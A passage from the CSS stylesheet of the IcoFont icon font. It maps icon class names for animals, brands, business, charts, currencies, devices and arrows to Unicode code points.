.icofont-animal-cat-alt-2:before {
	content: "\e93e"
}

.icofont-animal-cat-alt-3:before {
	content: "\e93f"
}

.icofont-animal-cat-alt-4:before {
	content: "\e940"
}

.icofont-animal-cat-with-dog:before {
	content: "\e941"
}

.icofont-animal-cat:before {
	content: "\e942"
}

.icofont-animal-cow-head:before {
	content: "\e943"
}

.icofont-animal-cow:before {
	content: "\e944"
}

.icofont-animal-crab:before {
	content: "\e945"
}

.icofont-animal-crocodile:before {
	content: "\e946"
}

.icofont-animal-deer-head:before {
	content: "\e947"
}

.icofont-animal-dog-alt:before {
	content: "\e948"
}

.icofont-animal-dog-barking:before {
	content: "\e949"
}

.icofont-animal-dog:before {
	content: "\e94a"
}

.icofont-animal-dolphin:before {
	content: "\e94b"
}

.icofont-animal-duck-tracks:before {
	content: "\e94c"
}

.icofont-animal-eagle-head:before {
	content: "\e94d"
}

.icofont-animal-eaten-fish:before {
	content: "\e94e"
}

.icofont-animal-elephant-alt:before {
	content: "\e94f"
}

.icofont-animal-elephant-head-alt:before {
	content: "\e950"
}

.icofont-animal-elephant-head:before {
	content: "\e951"
}

.icofont-animal-elephant:before {
	content: "\e952"
}

.icofont-animal-elk:before {
	content: "\e953"
}

.icofont-animal-fish-alt-1:before {
	content: "\e954"
}

.icofont-animal-fish-alt-2:before {
	content: "\e955"
}

.icofont-animal-fish-alt-3:before {
	content: "\e956"
}

.icofont-animal-fish-alt-4:before {
	content: "\e957"
}

.icofont-animal-fish:before {
	content: "\e958"
}

.icofont-animal-fox-alt:before {
	content: "\e959"
}

.icofont-animal-fox:before {
	content: "\e95a"
}

.icofont-animal-frog-tracks:before {
	content: "\e95b"
}

.icofont-animal-frog:before {
	content: "\e95c"
}

.icofont-animal-froggy:before {
	content: "\e95d"
}

.icofont-animal-giraffe-alt:before {
	content: "\e95e"
}

.icofont-animal-giraffe:before {
	content: "\e95f"
}

.icofont-animal-goat-head-alt-1:before {
	content: "\e960"
}

.icofont-animal-goat-head-alt-2:before {
	content: "\e961"
}

.icofont-animal-goat-head:before {
	content: "\e962"
}

.icofont-animal-gorilla:before {
	content: "\e963"
}

.icofont-animal-hen-tracks:before {
	content: "\e964"
}

.icofont-animal-horse-head-alt-1:before {
	content: "\e965"
}

.icofont-animal-horse-head-alt-2:before {
	content: "\e966"
}

.icofont-animal-horse-head:before {
	content: "\e967"
}

.icofont-animal-horse-tracks:before {
	content: "\e968"
}

.icofont-animal-jellyfish:before {
	content: "\e969"
}

.icofont-animal-kangaroo:before {
	content: "\e96a"
}

.icofont-animal-lemur:before {
	content: "\e96b"
}

.icofont-animal-lion-alt:before {
	content: "\e96c"
}

.icofont-animal-lion-head-alt:before {
	content: "\e96d"
}

.icofont-animal-lion-head:before {
	content: "\e96e"
}

.icofont-animal-lion:before {
	content: "\e96f"
}

.icofont-animal-monkey-alt-1:before {
	content: "\e970"
}

.icofont-animal-monkey-alt-2:before {
	content: "\e971"
}

.icofont-animal-monkey-alt-3:before {
	content: "\e972"
}

.icofont-animal-monkey:before {
	content: "\e973"
}

.icofont-animal-octopus-alt:before {
	content: "\e974"
}

.icofont-animal-octopus:before {
	content: "\e975"
}

.icofont-animal-owl:before {
	content: "\e976"
}

.icofont-animal-panda-alt:before {
	content: "\e977"
}

.icofont-animal-panda:before {
	content: "\e978"
}

.icofont-animal-panther:before {
	content: "\e979"
}

.icofont-animal-parrot-lip:before {
	content: "\e97a"
}

.icofont-animal-parrot:before {
	content: "\e97b"
}

.icofont-animal-paw:before {
	content: "\e97c"
}

.icofont-animal-pelican:before {
	content: "\e97d"
}

.icofont-animal-penguin:before {
	content: "\e97e"
}

.icofont-animal-pig-alt:before {
	content: "\e97f"
}

.icofont-animal-pig:before {
	content: "\e980"
}

.icofont-animal-pigeon-alt:before {
	content: "\e981"
}

.icofont-animal-pigeon:before {
	content: "\e982"
}

.icofont-animal-pigeons:before {
	content: "\e983"
}

.icofont-animal-rabbit-running:before {
	content: "\e984"
}

.icofont-animal-rat-alt:before {
	content: "\e985"
}

.icofont-animal-rhino-head:before {
	content: "\e986"
}

.icofont-animal-rhino:before {
	content: "\e987"
}

.icofont-animal-rooster:before {
	content: "\e988"
}

.icofont-animal-seahorse:before {
	content: "\e989"
}

.icofont-animal-seal:before {
	content: "\e98a"
}

.icofont-animal-shrimp:before {
	content: "\e98b"
}

.icofont-animal-snail-alt-1:before {
	content: "\e98c"
}

.icofont-animal-snail-alt-2:before {
	content: "\e98d"
}

.icofont-animal-snail:before {
	content: "\e98e"
}

.icofont-animal-snake:before {
	content: "\e98f"
}

.icofont-animal-squid:before {
	content: "\e990"
}

.icofont-animal-squirrel:before {
	content: "\e991"
}

.icofont-animal-tiger-alt:before {
	content: "\e992"
}

.icofont-animal-tiger:before {
	content: "\e993"
}

.icofont-animal-turtle:before {
	content: "\e994"
}

.icofont-animal-whale:before {
	content: "\e995"
}

.icofont-animal-woodpecker:before {
	content: "\e996"
}

.icofont-animal-zebra:before {
	content: "\e997"
}

.icofont-brand-acer:before {
	content: "\e998"
}

.icofont-brand-adidas:before {
	content: "\e999"
}

.icofont-brand-adobe:before {
	content: "\e99a"
}

.icofont-brand-air-new-zealand:before {
	content: "\e99b"
}

.icofont-brand-airbnb:before {
	content: "\e99c"
}

.icofont-brand-aircell:before {
	content: "\e99d"
}

.icofont-brand-airtel:before {
	content: "\e99e"
}

.icofont-brand-alcatel:before {
	content: "\e99f"
}

.icofont-brand-alibaba:before {
	content: "\e9a0"
}

.icofont-brand-aliexpress:before {
	content: "\e9a1"
}

.icofont-brand-alipay:before {
	content: "\e9a2"
}

.icofont-brand-amazon:before {
	content: "\e9a3"
}

.icofont-brand-amd:before {
	content: "\e9a4"
}

.icofont-brand-american-airlines:before {
	content: "\e9a5"
}

.icofont-brand-android-robot:before {
	content: "\e9a6"
}

.icofont-brand-android:before {
	content: "\e9a7"
}

.icofont-brand-aol:before {
	content: "\e9a8"
}

.icofont-brand-apple:before {
	content: "\e9a9"
}

.icofont-brand-appstore:before {
	content: "\e9aa"
}

.icofont-brand-asus:before {
	content: "\e9ab"
}

.icofont-brand-ati:before {
	content: "\e9ac"
}

.icofont-brand-att:before {
	content: "\e9ad"
}

.icofont-brand-audi:before {
	content: "\e9ae"
}

.icofont-brand-axiata:before {
	content: "\e9af"
}

.icofont-brand-bada:before {
	content: "\e9b0"
}

.icofont-brand-bbc:before {
	content: "\e9b1"
}

.icofont-brand-bing:before {
	content: "\e9b2"
}

.icofont-brand-blackberry:before {
	content: "\e9b3"
}

.icofont-brand-bmw:before {
	content: "\e9b4"
}

.icofont-brand-box:before {
	content: "\e9b5"
}

.icofont-brand-burger-king:before {
	content: "\e9b6"
}

.icofont-brand-business-insider:before {
	content: "\e9b7"
}

.icofont-brand-buzzfeed:before {
	content: "\e9b8"
}

.icofont-brand-cannon:before {
	content: "\e9b9"
}

.icofont-brand-casio:before {
	content: "\e9ba"
}

.icofont-brand-china-mobile:before {
	content: "\e9bb"
}

.icofont-brand-china-telecom:before {
	content: "\e9bc"
}

.icofont-brand-china-unicom:before {
	content: "\e9bd"
}

.icofont-brand-cisco:before {
	content: "\e9be"
}

.icofont-brand-citibank:before {
	content: "\e9bf"
}

.icofont-brand-cnet:before {
	content: "\e9c0"
}

.icofont-brand-cnn:before {
	content: "\e9c1"
}

.icofont-brand-cocal-cola:before {
	content: "\e9c2"
}

.icofont-brand-compaq:before {
	content: "\e9c3"
}

.icofont-brand-copy:before {
	content: "\e9c4"
}

.icofont-brand-debian:before {
	content: "\e9c5"
}

.icofont-brand-delicious:before {
	content: "\e9c6"
}

.icofont-brand-dell:before {
	content: "\e9c7"
}

.icofont-brand-designbump:before {
	content: "\e9c8"
}

.icofont-brand-designfloat:before {
	content: "\e9c9"
}

.icofont-brand-disney:before {
	content: "\e9ca"
}

.icofont-brand-dodge:before {
	content: "\e9cb"
}

.icofont-brand-dove:before {
	content: "\e9cc"
}

.icofont-brand-ebay:before {
	content: "\e9cd"
}

.icofont-brand-eleven:before {
	content: "\e9ce"
}

.icofont-brand-emirates:before {
	content: "\e9cf"
}

.icofont-brand-espn:before {
	content: "\e9d0"
}

.icofont-brand-etihad-airways:before {
	content: "\e9d1"
}

.icofont-brand-etisalat:before {
	content: "\e9d2"
}

.icofont-brand-etsy:before {
	content: "\e9d3"
}

.icofont-brand-facebook:before {
	content: "\e9d4"
}

.icofont-brand-fastrack:before {
	content: "\e9d5"
}

.icofont-brand-fedex:before {
	content: "\e9d6"
}

.icofont-brand-ferrari:before {
	content: "\e9d7"
}

.icofont-brand-fitbit:before {
	content: "\e9d8"
}

.icofont-brand-flikr:before {
	content: "\e9d9"
}

.icofont-brand-forbes:before {
	content: "\e9da"
}

.icofont-brand-foursquare:before {
	content: "\e9db"
}

.icofont-brand-fox:before {
	content: "\e9dc"
}

.icofont-brand-foxconn:before {
	content: "\e9dd"
}

.icofont-brand-fujitsu:before {
	content: "\e9de"
}

.icofont-brand-general-electric:before {
	content: "\e9df"
}

.icofont-brand-gillette:before {
	content: "\e9e0"
}

.icofont-brand-gizmodo:before {
	content: "\e9e1"
}

.icofont-brand-gnome:before {
	content: "\e9e2"
}

.icofont-brand-google:before {
	content: "\e9e3"
}

.icofont-brand-gopro:before {
	content: "\e9e4"
}

.icofont-brand-gucci:before {
	content: "\e9e5"
}

.icofont-brand-hallmark:before {
	content: "\e9e6"
}

.icofont-brand-hi5:before {
	content: "\e9e7"
}

.icofont-brand-honda:before {
	content: "\e9e8"
}

.icofont-brand-hp:before {
	content: "\e9e9"
}

.icofont-brand-hsbc:before {
	content: "\e9ea"
}

.icofont-brand-htc:before {
	content: "\e9eb"
}

.icofont-brand-huawei:before {
	content: "\e9ec"
}

.icofont-brand-hulu:before {
	content: "\e9ed"
}

.icofont-brand-hyundai:before {
	content: "\e9ee"
}

.icofont-brand-ibm:before {
	content: "\e9ef"
}

.icofont-brand-icofont:before {
	content: "\e9f0"
}

.icofont-brand-icq:before {
	content: "\e9f1"
}

.icofont-brand-ikea:before {
	content: "\e9f2"
}

.icofont-brand-imdb:before {
	content: "\e9f3"
}

.icofont-brand-indiegogo:before {
	content: "\e9f4"
}

.icofont-brand-intel:before {
	content: "\e9f5"
}

.icofont-brand-ipair:before {
	content: "\e9f6"
}

.icofont-brand-jaguar:before {
	content: "\e9f7"
}

.icofont-brand-java:before {
	content: "\e9f8"
}

.icofont-brand-joomshaper:before {
	content: "\e9f9"
}

.icofont-brand-kickstarter:before {
	content: "\e9fa"
}

.icofont-brand-kik:before {
	content: "\e9fb"
}

.icofont-brand-lastfm:before {
	content: "\e9fc"
}

.icofont-brand-lego:before {
	content: "\e9fd"
}

.icofont-brand-lenovo:before {
	content: "\e9fe"
}

.icofont-brand-levis:before {
	content: "\e9ff"
}

.icofont-brand-lexus:before {
	content: "\ea00"
}

.icofont-brand-lg:before {
	content: "\ea01"
}

.icofont-brand-life-hacker:before {
	content: "\ea02"
}

.icofont-brand-line-messenger:before {
	content: "\ea03"
}

.icofont-brand-linkedin:before {
	content: "\ea04"
}

.icofont-brand-linux-mint:before {
	content: "\ea05"
}

.icofont-brand-linux:before {
	content: "\ea06"
}

.icofont-brand-lionix:before {
	content: "\ea07"
}

.icofont-brand-live-messenger:before {
	content: "\ea08"
}

.icofont-brand-loreal:before {
	content: "\ea09"
}

.icofont-brand-louis-vuitton:before {
	content: "\ea0a"
}

.icofont-brand-mac-os:before {
	content: "\ea0b"
}

.icofont-brand-marvel-app:before {
	content: "\ea0c"
}

.icofont-brand-mashable:before {
	content: "\ea0d"
}

.icofont-brand-mazda:before {
	content: "\ea0e"
}

.icofont-brand-mcdonals:before {
	content: "\ea0f"
}

.icofont-brand-mercedes:before {
	content: "\ea10"
}

.icofont-brand-micromax:before {
	content: "\ea11"
}

.icofont-brand-microsoft:before {
	content: "\ea12"
}

.icofont-brand-mobileme:before {
	content: "\ea13"
}

.icofont-brand-mobily:before {
	content: "\ea14"
}

.icofont-brand-motorola:before {
	content: "\ea15"
}

.icofont-brand-msi:before {
	content: "\ea16"
}

.icofont-brand-mts:before {
	content: "\ea17"
}

.icofont-brand-myspace:before {
	content: "\ea18"
}

.icofont-brand-mytv:before {
	content: "\ea19"
}

.icofont-brand-nasa:before {
	content: "\ea1a"
}

.icofont-brand-natgeo:before {
	content: "\ea1b"
}

.icofont-brand-nbc:before {
	content: "\ea1c"
}

.icofont-brand-nescafe:before {
	content: "\ea1d"
}

.icofont-brand-nestle:before {
	content: "\ea1e"
}

.icofont-brand-netflix:before {
	content: "\ea1f"
}

.icofont-brand-nexus:before {
	content: "\ea20"
}

.icofont-brand-nike:before {
	content: "\ea21"
}

.icofont-brand-nokia:before {
	content: "\ea22"
}

.icofont-brand-nvidia:before {
	content: "\ea23"
}

.icofont-brand-omega:before {
	content: "\ea24"
}

.icofont-brand-opensuse:before {
	content: "\ea25"
}

.icofont-brand-oracle:before {
	content: "\ea26"
}

.icofont-brand-panasonic:before {
	content: "\ea27"
}

.icofont-brand-paypal:before {
	content: "\ea28"
}

.icofont-brand-pepsi:before {
	content: "\ea29"
}

.icofont-brand-philips:before {
	content: "\ea2a"
}

.icofont-brand-pizza-hut:before {
	content: "\ea2b"
}

.icofont-brand-playstation:before {
	content: "\ea2c"
}

.icofont-brand-puma:before {
	content: "\ea2d"
}

.icofont-brand-qatar-air:before {
	content: "\ea2e"
}

.icofont-brand-qvc:before {
	content: "\ea2f"
}

.icofont-brand-readernaut:before {
	content: "\ea30"
}

.icofont-brand-redbull:before {
	content: "\ea31"
}

.icofont-brand-reebok:before {
	content: "\ea32"
}

.icofont-brand-reuters:before {
	content: "\ea33"
}

.icofont-brand-samsung:before {
	content: "\ea34"
}

.icofont-brand-sap:before {
	content: "\ea35"
}

.icofont-brand-saudia-airlines:before {
	content: "\ea36"
}

.icofont-brand-scribd:before {
	content: "\ea37"
}

.icofont-brand-shell:before {
	content: "\ea38"
}

.icofont-brand-siemens:before {
	content: "\ea39"
}

.icofont-brand-sk-telecom:before {
	content: "\ea3a"
}

.icofont-brand-slideshare:before {
	content: "\ea3b"
}

.icofont-brand-smashing-magazine:before {
	content: "\ea3c"
}

.icofont-brand-snapchat:before {
	content: "\ea3d"
}

.icofont-brand-sony-ericsson:before {
	content: "\ea3e"
}

.icofont-brand-sony:before {
	content: "\ea3f"
}

.icofont-brand-soundcloud:before {
	content: "\ea40"
}

.icofont-brand-sprint:before {
	content: "\ea41"
}

.icofont-brand-squidoo:before {
	content: "\ea42"
}

.icofont-brand-starbucks:before {
	content: "\ea43"
}

.icofont-brand-stc:before {
	content: "\ea44"
}

.icofont-brand-steam:before {
	content: "\ea45"
}

.icofont-brand-suzuki:before {
	content: "\ea46"
}

.icofont-brand-symbian:before {
	content: "\ea47"
}

.icofont-brand-t-mobile:before {
	content: "\ea48"
}

.icofont-brand-tango:before {
	content: "\ea49"
}

.icofont-brand-target:before {
	content: "\ea4a"
}

.icofont-brand-tata-indicom:before {
	content: "\ea4b"
}

.icofont-brand-techcrunch:before {
	content: "\ea4c"
}

.icofont-brand-telenor:before {
	content: "\ea4d"
}

.icofont-brand-teliasonera:before {
	content: "\ea4e"
}

.icofont-brand-tesla:before {
	content: "\ea4f"
}

.icofont-brand-the-verge:before {
	content: "\ea50"
}

.icofont-brand-thenextweb:before {
	content: "\ea51"
}

.icofont-brand-toshiba:before {
	content: "\ea52"
}

.icofont-brand-toyota:before {
	content: "\ea53"
}

.icofont-brand-tribenet:before {
	content: "\ea54"
}

.icofont-brand-ubuntu:before {
	content: "\ea55"
}

.icofont-brand-unilever:before {
	content: "\ea56"
}

.icofont-brand-vaio:before {
	content: "\ea57"
}

.icofont-brand-verizon:before {
	content: "\ea58"
}

.icofont-brand-viber:before {
	content: "\ea59"
}

.icofont-brand-vodafone:before {
	content: "\ea5a"
}

.icofont-brand-volkswagen:before {
	content: "\ea5b"
}

.icofont-brand-walmart:before {
	content: "\ea5c"
}

.icofont-brand-warnerbros:before {
	content: "\ea5d"
}

.icofont-brand-whatsapp:before {
	content: "\ea5e"
}

.icofont-brand-wikipedia:before {
	content: "\ea5f"
}

.icofont-brand-windows:before {
	content: "\ea60"
}

.icofont-brand-wire:before {
	content: "\ea61"
}

.icofont-brand-yahoobuzz:before {
	content: "\ea62"
}

.icofont-brand-yamaha:before {
	content: "\ea63"
}

.icofont-brand-youtube:before {
	content: "\ea64"
}

.icofont-brand-zain:before {
	content: "\ea65"
}

.icofont-bank-alt:before {
	content: "\ea66"
}

.icofont-barcode:before {
	content: "\ea67"
}

.icofont-basket:before {
	content: "\ea68"
}

.icofont-bill-alt:before {
	content: "\ea69"
}

.icofont-billboard:before {
	content: "\ea6a"
}

.icofont-briefcase-alt-1:before {
	content: "\ea6b"
}

.icofont-briefcase-alt-2:before {
	content: "\ea6c"
}

.icofont-building-alt:before {
	content: "\ea6d"
}

.icofont-businessman:before {
	content: "\ea6e"
}

.icofont-businesswoman:before {
	content: "\ea6f"
}

.icofont-cart-alt:before {
	content: "\ea70"
}

.icofont-chair:before {
	content: "\ea71"
}

.icofont-clip:before {
	content: "\ea72"
}

.icofont-coins:before {
	content: "\ea73"
}

.icofont-company:before {
	content: "\ea74"
}

.icofont-contact-add:before {
	content: "\ea75"
}

.icofont-deal:before {
	content: "\ea76"
}

.icofont-files:before {
	content: "\ea77"
}

.icofont-growth:before {
	content: "\ea78"
}

.icofont-id-card:before {
	content: "\ea79"
}

.icofont-idea:before {
	content: "\ea7a"
}

.icofont-list:before {
	content: "\ea7b"
}

.icofont-meeting-add:before {
	content: "\ea7c"
}

.icofont-money-bag:before {
	content: "\ea7d"
}

.icofont-people:before {
	content: "\ea7e"
}

.icofont-pie-chart:before {
	content: "\ea7f"
}

.icofont-presentation-alt:before {
	content: "\ea80"
}

.icofont-stamp:before {
	content: "\ea81"
}

.icofont-stock-mobile:before {
	content: "\ea82"
}

.icofont-support:before {
	content: "\ea83"
}

.icofont-tasks-alt:before {
	content: "\ea84"
}

.icofont-wheel:before {
	content: "\ea85"
}

.icofont-chart-arrows-axis:before {
	content: "\ea86"
}

.icofont-chart-bar-graph:before {
	content: "\ea87"
}

.icofont-chart-flow-alt-1:before {
	content: "\ea88"
}

.icofont-chart-flow-alt-2:before {
	content: "\ea89"
}

.icofont-chart-flow:before {
	content: "\ea8a"
}

.icofont-chart-histogram-alt:before {
	content: "\ea8b"
}

.icofont-chart-histogram:before {
	content: "\ea8c"
}

.icofont-chart-line-alt:before {
	content: "\ea8d"
}

.icofont-chart-line:before {
	content: "\ea8e"
}

.icofont-chart-pie-alt:before {
	content: "\ea8f"
}

.icofont-chart-pie:before {
	content: "\ea90"
}

.icofont-chart-radar-graph:before {
	content: "\ea91"
}

.icofont-cur-afghani-false:before {
	content: "\ea92"
}

.icofont-cur-afghani-minus:before {
	content: "\ea93"
}

.icofont-cur-afghani-plus:before {
	content: "\ea94"
}

.icofont-cur-afghani-true:before {
	content: "\ea95"
}

.icofont-cur-afghani:before {
	content: "\ea96"
}

.icofont-cur-baht-false:before {
	content: "\ea97"
}

.icofont-cur-baht-minus:before {
	content: "\ea98"
}

.icofont-cur-baht-plus:before {
	content: "\ea99"
}

.icofont-cur-baht-true:before {
	content: "\ea9a"
}

.icofont-cur-baht:before {
	content: "\ea9b"
}

.icofont-cur-bitcoin-false:before {
	content: "\ea9c"
}

.icofont-cur-bitcoin-minus:before {
	content: "\ea9d"
}

.icofont-cur-bitcoin-plus:before {
	content: "\ea9e"
}

.icofont-cur-bitcoin-true:before {
	content: "\ea9f"
}

.icofont-cur-bitcoin:before {
	content: "\eaa0"
}

.icofont-cur-dollar-flase:before {
	content: "\eaa1"
}

.icofont-cur-dollar-minus:before {
	content: "\eaa2"
}

.icofont-cur-dollar-plus:before {
	content: "\eaa3"
}

.icofont-cur-dollar-true:before {
	content: "\eaa4"
}

.icofont-cur-dollar:before {
	content: "\eaa5"
}

.icofont-cur-dong-false:before {
	content: "\eaa6"
}

.icofont-cur-dong-minus:before {
	content: "\eaa7"
}

.icofont-cur-dong-plus:before {
	content: "\eaa8"
}

.icofont-cur-dong-true:before {
	content: "\eaa9"
}

.icofont-cur-dong:before {
	content: "\eaaa"
}

.icofont-cur-euro-false:before {
	content: "\eaab"
}

.icofont-cur-euro-minus:before {
	content: "\eaac"
}

.icofont-cur-euro-plus:before {
	content: "\eaad"
}

.icofont-cur-euro-true:before {
	content: "\eaae"
}

.icofont-cur-euro:before {
	content: "\eaaf"
}

.icofont-cur-frank-false:before {
	content: "\eab0"
}

.icofont-cur-frank-minus:before {
	content: "\eab1"
}

.icofont-cur-frank-plus:before {
	content: "\eab2"
}

.icofont-cur-frank-true:before {
	content: "\eab3"
}

.icofont-cur-frank:before {
	content: "\eab4"
}

.icofont-cur-hryvnia-false:before {
	content: "\eab5"
}

.icofont-cur-hryvnia-minus:before {
	content: "\eab6"
}

.icofont-cur-hryvnia-plus:before {
	content: "\eab7"
}

.icofont-cur-hryvnia-true:before {
	content: "\eab8"
}

.icofont-cur-hryvnia:before {
	content: "\eab9"
}

.icofont-cur-lira-false:before {
	content: "\eaba"
}

.icofont-cur-lira-minus:before {
	content: "\eabb"
}

.icofont-cur-lira-plus:before {
	content: "\eabc"
}

.icofont-cur-lira-true:before {
	content: "\eabd"
}

.icofont-cur-lira:before {
	content: "\eabe"
}

.icofont-cur-peseta-false:before {
	content: "\eabf"
}

.icofont-cur-peseta-minus:before {
	content: "\eac0"
}

.icofont-cur-peseta-plus:before {
	content: "\eac1"
}

.icofont-cur-peseta-true:before {
	content: "\eac2"
}

.icofont-cur-peseta:before {
	content: "\eac3"
}

.icofont-cur-peso-false:before {
	content: "\eac4"
}

.icofont-cur-peso-minus:before {
	content: "\eac5"
}

.icofont-cur-peso-plus:before {
	content: "\eac6"
}

.icofont-cur-peso-true:before {
	content: "\eac7"
}

.icofont-cur-peso:before {
	content: "\eac8"
}

.icofont-cur-pound-false:before {
	content: "\eac9"
}

.icofont-cur-pound-minus:before {
	content: "\eaca"
}

.icofont-cur-pound-plus:before {
	content: "\eacb"
}

.icofont-cur-pound-true:before {
	content: "\eacc"
}

.icofont-cur-pound:before {
	content: "\eacd"
}

.icofont-cur-renminbi-false:before {
	content: "\eace"
}

.icofont-cur-renminbi-minus:before {
	content: "\eacf"
}

.icofont-cur-renminbi-plus:before {
	content: "\ead0"
}

.icofont-cur-renminbi-true:before {
	content: "\ead1"
}

.icofont-cur-renminbi:before {
	content: "\ead2"
}

.icofont-cur-riyal-false:before {
	content: "\ead3"
}

.icofont-cur-riyal-minus:before {
	content: "\ead4"
}

.icofont-cur-riyal-plus:before {
	content: "\ead5"
}

.icofont-cur-riyal-true:before {
	content: "\ead6"
}

.icofont-cur-riyal:before {
	content: "\ead7"
}

.icofont-cur-rouble-false:before {
	content: "\ead8"
}

.icofont-cur-rouble-minus:before {
	content: "\ead9"
}

.icofont-cur-rouble-plus:before {
	content: "\eada"
}

.icofont-cur-rouble-true:before {
	content: "\eadb"
}

.icofont-cur-rouble:before {
	content: "\eadc"
}

.icofont-cur-rupee-false:before {
	content: "\eadd"
}

.icofont-cur-rupee-minus:before {
	content: "\eade"
}

.icofont-cur-rupee-plus:before {
	content: "\eadf"
}

.icofont-cur-rupee-true:before {
	content: "\eae0"
}

.icofont-cur-rupee:before {
	content: "\eae1"
}

.icofont-cur-taka-false:before {
	content: "\eae2"
}

.icofont-cur-taka-minus:before {
	content: "\eae3"
}

.icofont-cur-taka-plus:before {
	content: "\eae4"
}

.icofont-cur-taka-true:before {
	content: "\eae5"
}

.icofont-cur-taka:before {
	content: "\eae6"
}

.icofont-cur-turkish-lira-false:before {
	content: "\eae7"
}

.icofont-cur-turkish-lira-minus:before {
	content: "\eae8"
}

.icofont-cur-turkish-lira-plus:before {
	content: "\eae9"
}

.icofont-cur-turkish-lira-true:before {
	content: "\eaea"
}

.icofont-cur-turkish-lira:before {
	content: "\eaeb"
}

.icofont-cur-won-false:before {
	content: "\eaec"
}

.icofont-cur-won-minus:before {
	content: "\eaed"
}

.icofont-cur-won-plus:before {
	content: "\eaee"
}

.icofont-cur-won-true:before {
	content: "\eaef"
}

.icofont-cur-won:before {
	content: "\eaf0"
}

.icofont-cur-yen-false:before {
	content: "\eaf1"
}

.icofont-cur-yen-minus:before {
	content: "\eaf2"
}

.icofont-cur-yen-plus:before {
	content: "\eaf3"
}

.icofont-cur-yen-true:before {
	content: "\eaf4"
}

.icofont-cur-yen:before {
	content: "\eaf5"
}

.icofont-android-nexus:before {
	content: "\eaf6"
}

.icofont-android-tablet:before {
	content: "\eaf7"
}

.icofont-apple-watch:before {
	content: "\eaf8"
}

.icofont-drwaing-tablet:before {
	content: "\eaf9"
}

.icofont-earphone:before {
	content: "\eafa"
}

.icofont-flash-drive:before {
	content: "\eafb"
}

.icofont-game-control:before {
	content: "\eafc"
}

.icofont-headphone-alt:before {
	content: "\eafd"
}

.icofont-htc-one:before {
	content: "\eafe"
}

.icofont-imac:before {
	content: "\eaff"
}

.icofont-ipad-touch:before {
	content: "\eb00"
}

.icofont-iphone:before {
	content: "\eb01"
}

.icofont-ipod-nano:before {
	content: "\eb02"
}

.icofont-ipod-touch:before {
	content: "\eb03"
}

.icofont-keyboard-alt:before {
	content: "\eb04"
}

.icofont-keyboard-wireless:before {
	content: "\eb05"
}

.icofont-laptop-alt:before {
	content: "\eb06"
}

.icofont-macbook:before {
	content: "\eb07"
}

.icofont-magic-mouse:before {
	content: "\eb08"
}

.icofont-microphone-alt:before {
	content: "\eb09"
}

.icofont-monitor:before {
	content: "\eb0a"
}

.icofont-mouse:before {
	content: "\eb0b"
}

.icofont-nintendo:before {
	content: "\eb0c"
}

.icofont-playstation:before {
	content: "\eb0d"
}

.icofont-psvita:before {
	content: "\eb0e"
}

.icofont-radio-mic:before {
	content: "\eb0f"
}

.icofont-refrigerator:before {
	content: "\eb10"
}

.icofont-samsung-galaxy:before {
	content: "\eb11"
}

.icofont-surface-tablet:before {
	content: "\eb12"
}

.icofont-washing-machine:before {
	content: "\eb13"
}

.icofont-wifi-router:before {
	content: "\eb14"
}

.icofont-wii-u:before {
	content: "\eb15"
}

.icofont-windows-lumia:before {
	content: "\eb16"
}

.icofont-wireless-mouse:before {
	content: "\eb17"
}

.icofont-xbox-360:before {
	content: "\eb18"
}

.icofont-arrow-down:before {
	content: "\eb19"
}

.icofont-arrow-left:before {
	content: "\eb1a"
}

.icofont-arrow-right:before {
	content: "\eb1b"
}

.icofont-arrow-up:before {
	content: "\eb1c"
}

.icofont-block-down:before {
	content: "\eb1d"
}

.icofont-block-left:before {
	content: "\eb1e"
}

.icofont-block-right:before {
	content: "\eb1f"
}

.icofont-block-up:before {
	content: "\eb20"
}

.icofont-bubble-down:before {
	content: "\eb21"
}

.icofont-bubble-left:before {
	content: "\eb22"
}

.icofont-bubble-right:before {
	content: "\eb23"
}

.icofont-bubble-up:before {
	content: "\eb24"
}

.icofont-caret-down:before {
	content: "\eb25"
}

.icofont-caret-left:before {
	content: "\eb26"
}

.icofont-caret-right:before {
	content: "\eb27"
}

.icofont-caret-up:before {
	content: "\eb28"
}

.icofont-circled-down:before {
	content: "\eb29"
}

.icofont-circled-left:before {
	content: "\eb2a"
}

.icofont-circled-right:before {
	content: "\eb2b"
}

.icofont-circled-up:before {
	content: "\eb2c"
}

.icofont-collapse:before {
	content: "\eb2d"
}

.icofont-cursor-drag:before {
	content: "\eb2e"
}

.icofont-curved-double-left:before {
	content: "\eb2f"
}

.icofont-curved-double-right:before {
	content: "\eb30"
}

.icofont-curved-down:before {
	content: "\eb31"
}

.icofont-curved-left:before {
	content: "\eb32"
}

.icofont-curved-right:before {
	content: "\eb33"
}

.icofont-curved-up:before {
	content: "\eb34"
}

.icofont-dotted-down:before {
	content: "\eb35"
}

.icofont-dotted-left:before {
	content: "\eb36"
}

.icofont-dotted-right:before {
	content: "\eb37"
}

.icofont-dotted-up:before {
	content: "\eb38"
}

.icofont-double-left:before {
	content: "\eb39"
}

.icofont-double-right:before {
	content: "\eb3a"
}

.icofont-drag:before {
	content: "\eb3b"
}

.icofont-drag1:before {
	content: "\eb3c"
}

.icofont-drag2:before {
	content: "\eb3d"
}

.icofont-drag3:before {
	content: "\eb3e"
}

.icofont-expand-alt:before {
	content: "\eb3f"
}

.icofont-hand-down:before {
	content: "\eb40"
}

.icofont-hand-drag:before {
	content: "\eb41"
}

.icofont-hand-drag1:before {
	content: "\eb42"
}

.icofont-hand-drag2:before {
	content: "\eb43"
}

.icofont-hand-drawn-alt-down:before {
	content: "\eb44"
}

.icofont-hand-drawn-alt-left:before {
	content: "\eb45"
}

.icofont-hand-drawn-alt-right:before {
	content: "\eb46"
}

.icofont-hand-drawn-alt-up:before {
	content: "\eb47"
}

.icofont-hand-drawn-down:before {
	content: "\eb48"
}

.icofont-hand-drawn-left:before {
	content: "\eb49"
}

.icofont-hand-drawn-right:before {
	content: "\eb4a"
}

.icofont-hand-drawn-up:before {
	content: "\eb4b"
}

.icofont-hand-left:before {
	content: "\eb4c"
}

.icofont-hand-right:before {
	content: "\eb4d"
}

.icofont-hand-up:before {
	content: "\eb4e"
}

.icofont-line-block-down:before {
	content: "\eb4f"
}

.icofont-line-block-left:before {
	content: "\eb50"
}

.icofont-line-block-right:before {
	content: "\eb51"
}

.icofont-line-block-up:before {
	content: "\eb52"
}

.icofont-long-arrow-down:before {
	content: "\eb53"
}

.icofont-long-arrow-left:before {
	content: "\eb54"
}

.icofont-long-arrow-right:before {
	content: "\eb55"
}

.icofont-long-arrow-up:before {
	content: "\eb56"
}

.icofont-rounded-collapse:before {
	content: "\eb57"
}

.icofont-rounded-double-left:before {
	content: "\eb58"
}

.icofont-rounded-double-right:before {
	content: "\eb59"
}

